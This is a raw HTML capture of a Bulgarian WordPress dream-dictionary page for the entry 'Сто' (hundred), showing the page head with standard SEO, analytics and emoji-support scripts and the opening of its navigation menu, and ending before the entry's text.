

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D1%81%D1%82%D0%BE/
body_size: 46714
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Сто - Какво означава ако сънуваш Сто - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/сто/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Сто - Какво означава ако сънуваш Сто - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/сто/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d0%be/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d0%be/","name":"Съновник: Сто - Какво означава ако сънуваш Сто - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T11:53:12+00:00","dateModified":"2023-03-26T11:53:12+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d0%be/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d0%be/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d1%82%d0%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Сто &#8211; Какво означава ако сънуваш Сто"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/19880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=19880' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d1%2582%25d0%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d1%2582%25d0%25be%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-19880 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
